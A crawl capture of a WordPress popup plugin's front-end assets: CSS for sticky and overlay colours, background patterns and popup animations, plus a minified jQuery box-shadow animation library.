  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.35);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.35);
}

.otw-sticky-shadow-large {
  -webkit-box-shadow: 0 8px 20px 5px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 8px 20px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 8px 20px 5px rgba(0, 0, 0, 0.15);
}

.otw-sticky-border-type-solid {
  border-style: solid;
}

.otw-sticky-border-type-dashed {
  border-style: dashed;
}

.otw-sticky-border-type-dotted {
  border-style: dotted;
}

.otw-sticky-rounded-border-3 {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

.otw-sticky-rounded-border-5 {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

.otw-sticky-rounded-border-10 {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.otw-sticky-border-black {
  border-color: #1c1c1c;
}

.otw-sticky-border-white {
  border-color: white;
}

.otw-sticky-border-red {
  border-color: #ff1d25;
}

.otw-sticky-border-orange {
  border-color: #ff931e;
}

.otw-sticky-border-green {
  border-color: #8cc63f;
}

.otw-sticky-border-greenish {
  border-color: #23d7af;
}

.otw-sticky-border-aqua {
  border-color: #3fa9f5;
}

.otw-sticky-border-blue {
  border-color: #2356d7;
}

.otw-sticky-border-pink {
  border-color: #ff7bac;
}

.otw-sticky-border-purple {
  border-color: #915ecc;
}

.otw-sticky-border-silver {
  border-color: #d8d8d8;
}

.otw-sticky-border-brown {
  border-color: #c69c6d;
}

.otw-sticky-transparent {
  background: transparent;
}

.otw-sticky-background-red {
  background: #ff1d25;
}

.otw-sticky-background-orange {
  background: #ff931e;
}

.otw-sticky-background-green {
  background: #8cc63f;
}

.otw-sticky-background-greenish {
  background: #23d7af;
}

.otw-sticky-background-aqua {
  background: #3fa9f5;
}

.otw-sticky-background-blue {
  background: #2356d7;
}

.otw-sticky-background-pink {
  background: #ff7bac;
}

.otw-sticky-background-purple {
  background: #915ecc;
}

.otw-sticky-background-silver {
  background: #d8d8d8;
}

.otw-sticky-background-brown {
  background: #c69c6d;
}

.otw-sticky-background-black {
  background: #1c1c1c;
}

.otw-sticky-background-white {
  background: white;
}

.otw-sticky-background-light-red {
  background: #ffd0d1;
}

.otw-sticky-background-light-orange {
  background: #ffe9d0;
}

.otw-sticky-background-light-green {
  background: #deefc9;
}

.otw-sticky-background-light-greenish {
  background: #b9f4e7;
}

.otw-sticky-background-light-aqua {
  background: #e9f5fe;
}

.otw-sticky-background-light-blue {
  background: #b9caf4;
}

.otw-sticky-background-light-pink {
  background: #fff0f6;
}

.otw-sticky-background-light-purple {
  background: #eee6f7;
}

.otw-sticky-background-light-silver {
  background: #f9f9f9;
}

.otw-sticky-background-light-brown {
  background: #f8f3ed;
}

.otw-sticky-background-light-black {
  background: #757575;
}

.otw-sticky-background-light-white {
  background: white;
}

.otw-sticky-background-pattern-1 {
  background: transparent url(../images/cream_pixels.png) repeat;
}

.otw-sticky-background-pattern-2 {
  background: transparent url(../images/dimension.png) repeat;
}

.otw-sticky-background-pattern-3 {
  background: transparent url(../images/grey.png) repeat;
}

.otw-sticky-background-pattern-4 {
  background: transparent url(../images/greyzz.png) repeat;
}

.otw-sticky-background-pattern-5 {
  background: transparent url(../images/pw_pattern.png) repeat;
}
.otw-sticky-background-pattern-6 {
  background: transparent url(../images/skelatal_weave.png) repeat;
}

.otw-sticky-background-pattern-7 {
  background: transparent url(../images/stitch.png) repeat;
}

.otw-sticky-background-pattern-8 {
  background: transparent url(../images/subtle_grunge.png) repeat;
}

.otw-sticky-background-pattern-9 {
  background: transparent url(../images/swirl.png) repeat;
}

.otw-sticky-background-pattern-10 {
  background: transparent url(../images/wood_pattern.png) repeat;
}

.mfp-bg.otw-red-overlay {
  background: #ff1d25;
}
.mfp-bg.otw-orange-overlay {
  background: #ff931e;
}
.mfp-bg.otw-green-overlay {
  background: #8cc63f;
}
.mfp-bg.otw-greenish-overlay {
  background: #23d7af;
}
.mfp-bg.otw-aqua-overlay {
  background: #3fa9f5;
}
.mfp-bg.otw-blue-overlay {
  background: #2356d7;
}
.mfp-bg.otw-pink-overlay {
  background: #ff7bac;
}
.mfp-bg.otw-purple-overlay {
  background: #915ecc;
}
.mfp-bg.otw-silver-overlay {
  background: #d8d8d8;
}
.mfp-bg.otw-brown-overlay {
  background: #c69c6d;
}
.mfp-bg.otw-black-overlay {
  background: #1c1c1c;
}
.mfp-bg.otw-white-overlay {
  background: white;
}

.mfp-bg.otw-overlay-pattern-1, #otw-overwray-background-wrapper.otw-overlay-pattern-1{
  background: transparent url(../images/cream_pixels.png) repeat;
}

.mfp-bg.otw-overlay-pattern-2, #otw-overwray-background-wrapper.otw-overlay-pattern-2 {
  background: transparent url(../images/dimension.png) repeat;
}

.mfp-bg.otw-overlay-pattern-3, #otw-overwray-background-wrapper.otw-overlay-pattern-3 {
  background: transparent url(../images/grey.png) repeat;
}

.mfp-bg.otw-overlay-pattern-4, #otw-overwray-background-wrapper.otw-overlay-pattern-4 {
  background: transparent url(../images/greyzz.png) repeat;
}

.mfp-bg.otw-overlay-pattern-5, #otw-overwray-background-wrapper.otw-overlay-pattern-5 {
  background: transparent url(../images/pw_pattern.png) repeat;
}
.mfp-bg.otw-overlay-pattern-6, #otw-overwray-background-wrapper.otw-overlay-pattern-6 {
  background: transparent url(../images/skelatal_weave.png) repeat;
}

.mfp-bg.otw-overlay-pattern-7, #otw-overwray-background-wrapper.otw-overlay-pattern-7 {
  background: transparent url(../images/stitch.png) repeat;
}

.mfp-bg.otw-overlay-pattern-8, #otw-overwray-background-wrapper.otw-overlay-pattern-8 {
  background: transparent url(../images/subtle_grunge.png) repeat;
}

.mfp-bg.otw-overlay-pattern-9, #otw-overwray-background-wrapper.otw-overlay-pattern-9 {
  background: transparent url(../images/swirl.png) repeat;
}

.mfp-bg.otw-overlay-pattern-10, #otw-overwray-background-wrapper.otw-overlay-pattern-10 {
  background: transparent url(../images/wood_pattern.png) repeat;
}
.mfp-bg.mfp-ready.otw-opacity-0 {
  opacity: 0;
}
.mfp-bg.mfp-ready.otw-opacity-10 {
  opacity: 0.1;
}
.mfp-bg.mfp-ready.otw-opacity-20 {
  opacity: 0.2;
}
.mfp-bg.mfp-ready.otw-opacity-30 {
  opacity: 0.3;
}
.mfp-bg.mfp-ready.otw-opacity-40 {
  opacity: 0.4;
}
.mfp-bg.mfp-ready.otw-opacity-50 {
  opacity: 0.5;
}
.mfp-bg.mfp-ready.otw-opacity-60 {
  opacity: 0.6;
}
.mfp-bg.mfp-ready.otw-opacity-70 {
  opacity: 0.7;
}
.mfp-bg.mfp-ready.otw-opacity-80 {
  opacity: 0.8;
}
.mfp-bg.mfp-ready.otw-opacity-90 {
  opacity: 0.9;
}
.mfp-bg.mfp-ready.otw-opacity-100 {
  opacity: 1;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-newspaper {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-newspaper .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: scale(0) rotate(500deg);
  -moz-transform: scale(0) rotate(500deg);
  -ms-transform: scale(0) rotate(500deg);
  -o-transform: scale(0) rotate(500deg);
  transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  -o-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0) rotate(500deg);
  -moz-transform: scale(0) rotate(500deg);
  -ms-transform: scale(0) rotate(500deg);
  -o-transform: scale(0) rotate(500deg);
  transform: scale(0) rotate(500deg);
  opacity: 0;
}
.mfp-newspaper.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
  opacity: 0;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-move-from-top {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-from-top .mfp-content {
  vertical-align: top;
}
.mfp-move-from-top .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
  opacity: 0;
}
.mfp-move-from-top.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-3d-unfold {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-3d-unfold .mfp-content {
  perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-60deg);
  -moz-transform: rotateY(-60deg);
  -ms-transform: rotateY(-60deg);
  -o-transform: rotateY(-60deg);
  transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
  -webkit-transform: rotateY(60deg);
  -moz-transform: rotateY(60deg);
  -ms-transform: rotateY(60deg);
  -o-transform: rotateY(60deg);
  transform: rotateY(60deg);
  opacity: 0;
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
  opacity: 0;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  opacity: 0;
}

@keyframes hinge {
  0% {
    transform: rotate(0);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    transform: rotate(80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  40% {
    transform: rotate(60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  80% {
    transform: rotate(60deg) translateY(0);
    opacity: 1;
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }

  100% {
    transform: translateY(700px);
    opacity: 0;
  }
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  40% {
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform: translateY(700px);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

.mfp-with-fade .mfp-content, .mfp-with-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
.mfp-with-fade.mfp-ready .mfp-content {
  opacity: 1;
}
.mfp-with-fade.mfp-removing.mfp-bg {
  opacity: 0;
}
.otw-sticky-text-red {
  color: #ff1d25;
}

.otw-sticky-text-orange {
  color: #ff931e;
}

.otw-sticky-text-green {
  color: #8cc63f;
}

.otw-sticky-text-greenish {
  color: #23d7af;
}

.otw-sticky-text-aqua {
  color: #3fa9f5;
}

.otw-sticky-text-blue {
  color: #2356d7;
}

.otw-sticky-text-pink {
  color: #ff7bac;
}

.otw-sticky-text-purple {
  color: #915ecc;
}

.otw-sticky-text-silver {
  color: #d8d8d8;
}

.otw-sticky-text-brown {
  color: #c69c6d;
}

.otw-sticky-text-black {
  color: #1c1c1c;
}

.otw-sticky-text-white {
  color: white;
}

.otw-sticky-text-light-red {
  color: #ffd0d1;
}

.otw-sticky-text-light-orange {
  color: #ffe9d0;
}

.otw-sticky-text-light-green {
  color: #deefc9;
}

.otw-sticky-text-light-greenish {
  color: #b9f4e7;
}

.otw-sticky-text-light-aqua {
  color: #e9f5fe;
}

.otw-sticky-text-light-blue {
  color: #b9caf4;
}

.otw-sticky-text-light-pink {
  color: #fff0f6;
}

.otw-sticky-text-light-purple {
  color: #eee6f7;
}

.otw-sticky-text-light-silver {
  color: #f9f9f9;
}

.otw-sticky-text-light-brown {
  color: #f8f3ed;
}

.otw-sticky-text-light-black {
  color: #757575;
}

.otw-sticky-text-light-white {
  color: white;
}
.otw-sticky.otw-hide-sticky .otw-sticky-content{
	box-shadow: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1
body_size: 627
content:
.footable > thead > tr > th {
  position: relative;
}

.footable.breakpoint > tbody > tr > td.expand {
  background: url('../images/plus.png') no-repeat 5px center;
  padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
  background: url('../images/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-detail-show,
.footable.breakpoint > tbody > tr.footable-row-detail {
  background: #eee;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
  cursor: pointer;
}

.footable > tbody img {
  vertical-align:middle;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1
body_size: 2422
content:
/*
 Shadow animation 20120928
 http://www.bitstorm.org/jquery/shadow-animation/
 Copyright 2011, 2012 Edwin Martin <edwin@bitstorm.org>
 Contributors: Mark Carver, Xavier Lepretre
 Released under the MIT and GPL licenses.
*/
jQuery(function(e,i){function j(){var b=e("script:first"),a=b.css("color"),c=false;if(/^rgba/.test(a))c=true;else try{c=a!=b.css("color","rgba(0, 0, 0, 0.5)").css("color");b.css("color",a)}catch(d){}return c}function k(b,a,c){var d=[];b.b&&d.push("inset");typeof a.left!="undefined"&&d.push(parseInt(b.left+c*(a.left-b.left),10)+"px "+parseInt(b.top+c*(a.top-b.top),10)+"px");typeof a.blur!="undefined"&&d.push(parseInt(b.blur+c*(a.blur-b.blur),10)+"px");typeof a.a!="undefined"&&d.push(parseInt(b.a+c*
(a.a-b.a),10)+"px");if(typeof a.color!="undefined"){var g="rgb"+(e.support.rgba?"a":"")+"("+parseInt(b.color[0]+c*(a.color[0]-b.color[0]),10)+","+parseInt(b.color[1]+c*(a.color[1]-b.color[1]),10)+","+parseInt(b.color[2]+c*(a.color[2]-b.color[2]),10);if(e.support.rgba)g+=","+parseFloat(b.color[3]+c*(a.color[3]-b.color[3]));g+=")";d.push(g)}return d.join(" ")}function h(b){var a,c,d={};if(a=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(b))c=[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],
16),1];else if(a=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(b))c=[parseInt(a[1],16)*17,parseInt(a[2],16)*17,parseInt(a[3],16)*17,1];else if(a=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(b))c=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3],10),1];else if(a=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(b))c=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3],10),parseFloat(a[4])];d=(a=/(-?[0-9]+)(?:px)?\s+(-?[0-9]+)(?:px)?(?:\s+(-?[0-9]+)(?:px)?)?(?:\s+(-?[0-9]+)(?:px)?)?/.exec(b))?
{left:parseInt(a[1],10),top:parseInt(a[2],10),blur:a[3]?parseInt(a[3],10):0,a:a[4]?parseInt(a[4],10):0}:{left:0,top:0,blur:0,a:0};d.b=/inset/.test(b);d.color=c;return d}e.extend(true,e,{support:{rgba:j()}});var f;e.each(["boxShadow","MozBoxShadow","WebkitBoxShadow"],function(b,a){b=e("html").css(a);if(typeof b=="string"&&b!=""){f=a;return false}});if(f)e.Tween.propHooks.boxShadow={get:function(b){return e(b.elem).css(f)},set:function(b){var a=b.elem.style,c=h(e(b.elem).get(0).style[f]||e(b.elem).css(f)),
d=e.extend({},c,h(b.end));if(c.color==i)c.color=d.color||[0,0,0];b.run=function(g){a[f]=k(c,d,g)}}}});
